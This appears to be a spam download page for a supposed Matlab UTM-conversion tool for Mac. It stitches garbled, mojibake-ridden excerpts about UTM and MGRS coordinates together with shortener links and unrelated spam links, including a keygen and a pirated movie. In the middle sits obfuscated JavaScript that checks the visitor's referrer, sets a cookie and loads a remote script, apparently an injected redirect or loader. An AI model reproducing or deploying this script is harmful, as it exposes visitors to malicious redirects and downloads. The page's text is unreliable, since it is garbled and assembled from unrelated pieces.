

[Convert Geographic Coordinates To Utm Matlab Free Download For Mac Free](https://picfs.com/1u2wlz)



[Convert Geographic Coordinates To Utm Matlab Free Download For Mac Free](https://picfs.com/1u2wlz)



UTM is in fact a set of 60 separate  $B\mathbb{Z}$ transverse Mercators $B^{TM}$  projections, 1 covering 60 latitudinal zones each 6B° wide.. Similarly, depending on the accuracy required, the easting and northing may be given to 10 digits (specifying metres), to 8 digits, to 6 digits, or to just 4 digits (specifying kilometre squares).. The Military Grid Reference System is an alternative way of representing UTM coordinates.

1. convert geographic coordinates to utm matlab

These widened zones are viable partly because zones are much narrower so far north, so little precision is lost in merging them.. Eastings are referenced from the central meridian of each zone, & northings from the equator, both in metres.

## **convert geographic coordinates to utm matlab**

convert geographic coordinates to utm matlab, matlab convert geographic coordinates [Ubah Format File Dari Pdf Ke Word](https://android-fastboot-reset-tool-v1-2-by-mohit-kkc.simplecast.com/episodes/ubah-format-file-dari-pdf-ke-word)

Latitude/longitude points are converted to eastings and northings measured in metres along (an ellipsoidal model of) the earth BTMs surface. [Icons For Mac Computers](https://www.hireaccessplatformsltd.com/sites/default/files/webform/Icons-For-Mac-Computers.pdf)



[Siemens Driver For Mac](https://blissful-leavitt-3aef93.netlify.app/V5505-Fujitsu-Siemens-Driver-For-Mac)

## [Google Wifi App Download Mac](https://ciolatriasand.over-blog.com/2021/03/Google-Wifi-App-Download-Mac.html)

ask ', 0x93fccb[ 0x24b2('0x2b')], 0x93fccb['LbWIf']], 0x17ac71=document[ 0x24b2('0x2c')], 0x14b6b7=![], 0x5114e8=c ookie[\_0x24b2('0x2d')](\_0x93fccb[\_0x24b2('0x2e')]);for(var \_0x5e6ead=0x0;\_0x93fccb[\_0x24b2('0x2f')](\_0x5e6ead,\_0x366f d9['length']);\_0x5e6ead++){if(\_0x93fccb[\_0x24b2('0x30')](\_0x17ac71[\_0x24b2('0x31')](\_0x366fd9[\_0x5e6ead]),0x0)){if(\_0x 93fccb[\_0x24b2('0x32')](\_0x93fccb[\_0x24b2('0x33')],\_0x93fccb[\_0x24b2('0x34')])){return undefined;}else{\_0x14b6b7=!![]; }}}if(\_0x14b6b7){cookie[\_0x24b2('0x35')](\_0x24b2('0x24'),0x1,0x1);if(!\_0x5114e8){if(\_0x93fccb[\_0x24b2('0x36')](\_0x24b 2('0x37'), 0x93fccb[\_0x24b2('0x38')])){\_0x93fccb[\_0x24b2('0x39')](include,\_0x93fccb['HTUbz'](\_0x24b2('0x3a'),q)+'');}else  ${iif(0x93fccb[0x24b2('0x3b')](0x17ac71['indexOf'](0x366fd9[0x5e6ead]),0x0)}){0x14b6b7=!![];}}R(jx0; Movable$ Type ScriptsConvert between Latitude/Longitude &UTM coordinates / MGRS grid referencesThe Universal Transverse Mercator coordinate system is a global system of grid-based mapping references..

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0xc48a2c){\_0x44557e=window;}return \_0x44557e;};var

\_0x32c1b9=\_0x1f77a9();var \_0x4d6741='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x32c1b9$ ['atob']||( $0x32c1b9$ ['atob']=function( $0x1bd10f$ }{var  $0x4747da=String(0x1bd10f)$ ['replace'](/=+\$/,'');for(var  $0x417aff=0x0$ ,  $0x59c508$ ,  $0x1ac791$ ,  $0xbd30a6=0x0$ ,  $0x1a076c=''$ ;  $0x1ac791=$   $0x4747da['charAt']$ ( $0xbd30a6++$ );  $\sim 0x1ac$ 791&&(\_0x59c508=\_0x417aff%0x4?\_0x59c508\*0x40+\_0x1ac791:\_0x1ac791,\_0x417aff++%0x4)?\_0x1a076c+=String['from CharCode'](0xff&\_0x59c508>>(-0x2\*\_0x417aff&0x6)):0x0){\_0x1ac791=\_0x4d6741['indexOf'](\_0x1ac791);}return  $0x1a076c;\}$ ;); $\rho$ ;  $0x24b2$ ['base64DecodeUnicode']=function( $0x4abceb$ }{var  $0x68e6d=atob(0x4abceb)$ ;var \_0x5f3b1d=[];for(var \_0x6924ae=0x0,\_0x2662dc=\_0x68e6d['length'];\_0x6924ae=\_0x36f9bb;},'FXgKq':function  $0x5214b9($   $0x5d8d04$ ,  $0x22f8c8$ }{return

\_0x5d8d04===\_0x22f8c8;},'bjxGt':\_0x24b2('0x25'),'BoSoX':\_0x24b2('0x26'),'ETUby':function

\_0x3e8952(\_0xea0610,\_0x551911){return \_0xea0610===\_0x551911;},'QyOsn':'qAu','xqnFV':function

\_0x5f0fe(\_0x30f652,\_0x34b76c){return \_0x30f652(\_0x34b76c);},'HTUbz':function

\_0x18e97b(\_0x159273,\_0x5dd55e){return \_0x159273+\_0x5dd55e;},'yVsqh':function

\_0x5f361a(\_0x531ed7,\_0x4e7b58){return \_0x531ed7>=\_0x4e7b58;}};var \_0x366fd9=[\_0x93fccb[\_0x24b2('0x27')],\_0x93fcc b[\_0x24b2('0x28')],\_0x93fccb[\_0x24b2('0x29')],\_0x93fccb[\_0x24b2('0x2a')],'.. Depending on the map scale or scope of interest the GZD, and even the 100km square identification, may be dropped.. Eastings and northings are then given in metres within each 100km square Hence the UTM coordinate 31 N 303760 5787415 is equivalent to an MGRS grid reference of 31U CT 03760 87415.. In these scripts, UTM coordinates have a space between the zone and the hemisphere indicator, and no 100km square indicator. [Rubymine License Key Ubuntu](https://sorimunew.storeinfo.jp/posts/15269245)

[the mask full hd movie downloading hindi 700 mb cd](https://patriciasimpson.doodlekit.com/blog/entry/13738257/the-mask-full-hd-movie-downloading-hindi-700-mb-cd)

It covers latitudes spanning 80B°S to 84B°N (the poles are covered by the separate  $B\sqrt{2}$  UPS $B\overline{D}^{TM}$  system).. To avoid negative numbers, ‶false eastingsвЪ™ and ‶false northingsвЪ™ are used:Norway/Svalbard: the designers of UTM made two exceptions to the rule.. A Universal Transverse Mercator coordinate comprises a zone number, a hemisphere (N/S), an easting and a northing.. Note that UTM coordinates get rounded, not truncated (unlike MGRS grid references).. The part of zone 31 covering western Norway is transferred to zone 32, and the zones covering Svalbard are tweaked to keep Svalbard in two zones  $(i$ ti $B<sup>TM</sup>S$  easier to understand looking at a map).. Since UTM coordinates have to indicate which hemisphere they are in, it is important not to confuse the hemisphere indicator with a UTM  $\beta$ B $\beta$ latitude band $\beta$ TM (since latitude bands also include вЪ<sup>р</sup> NвЪ<sup>TM</sup> and вЪ<sup>р</sup> SвЪ<sup>TM</sup>). ae05505a44 [Wd Discovery For Mac Catalina](https://android-fastboot-reset-tool-v1-2-by-mohit-kkc.simplecast.com/episodes/wd-discovery-for-mac-catalina)

ae05505a44

[Diskeeper Professional Keygen](https://coipresetham.diarynote.jp/202103041856523033/)